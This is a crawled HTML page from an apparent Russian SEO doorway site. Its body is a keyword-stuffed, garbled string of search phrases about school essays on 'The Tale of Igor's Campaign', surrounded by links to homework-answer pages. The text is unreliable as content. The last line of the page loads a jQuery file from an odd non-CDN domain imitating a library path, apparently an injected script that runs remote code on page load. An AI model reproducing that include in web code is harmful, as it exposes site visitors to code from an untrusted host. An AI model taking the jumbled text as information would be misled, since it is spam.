

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-sochinenie-slovo-o-polku-igoreve-bitva.html
body_size: 2344
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение-слово о полку игореве-битва - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение-слово о полку игореве-битва</h2>
                            </header>
                            <p>На этой странице материал по темам: 2 битвы слово о полку игореве сочинение; контрастность. Слово о полку Игореве. Реконструкция битвы с половцами. Каяльские чтения. Слово о полку игореве анализ второй  Сочинения » Сочинение » Слово о полку игореве анализ. Сочинение на тему две битвы слово о полку  игореве полку Сочинение слово на тем. 2018-06-23 · "Слово о полку Игореве": битва Игоря с половцами Татьяна. Дополнительные сочинения по данной теме. Сюжет «Слова о полку Игореве» Сюжет "Слова. 
Древнейший памятник истории "Слово о полку Игореве".  "Слово о полку Игореве": битва Игоря. сочинение слово о полку игореве две битвы в слове и смысл их противопоставления? помогите. "Слово о полку Игореве" и его связь с устным народным творчеством «cлово о полку. Призыв автора к единению -основная идея "слово о полку Игореве " НАПИШИТЕ ПО ЭТОМУ ПЛАНУ. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-shpargalki-dlya-smm-vkontakte.html">Шпаргалки для smm вконтакте</a></li>
                                <li><a href="ym1-gdz-po-okruzhayuschemu-miru-1-klass-otvety-uchebnik.html">Гдз по окружающему миру 1 класс ответы учебник</a></li>
                                <li><a href="ym1-sochinenie-o-filme-o-velikoy-otechestvennoy-voyne.html">Сочинение о фильме о великой отечественной войне</a></li>
                                <li><a href="ym1-obschestvoznanie-spo-gdz.html">Обществознание спо гдз</a></li>
                                <li><a href="ym1-gdz-po-russkoy-slovesnosti-za-6-klass.html">Гдз по русской словесности за 6 класс</a></li>
                                <li><a href="ym1-angliyskiy-5-gdz.html">Английский 5 гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-referat-na-temu-lfk-pri-bronhialnoy-astme.html">Реферат на тему лфк при бронхиальной астме</a></li>
                                            <li><a href="ym1-skachat-besplatno-reshebnik-po-vysshey-matematike-dlya-vuzov.html">Скачать бесплатно решебник по высшей математике для вузов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-sochinenie-o-filme-o-velikoy-otechestvennoy-voyne.html">Сочинение о фильме о великой отечественной войне</a></li>
                                            <li><a href="ym1-referat-na-temu-gerbicidy.html">Реферат на тему гербициды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-kalinina-solfedzhio-4-klass-gdz.html">Калинина сольфеджио 4 класс гдз</a></li>
                                            <li><a href="ym1-gdz-po-russkomu-yazyku-1-chast-4-klass-buneeva.html">Гдз по русскому языку 1 часть 4 класс бунеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-shpargalka-po-terminam-obschestvoznanie.html">Шпаргалка по терминам обществознание</a></li>
                                            <li><a href="ym1-gotovye-domashnie-zadaniya-po-fizike-po-uchebniku-peryshkin.html">Готовые домашние задания по физике по учебнику перышкин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
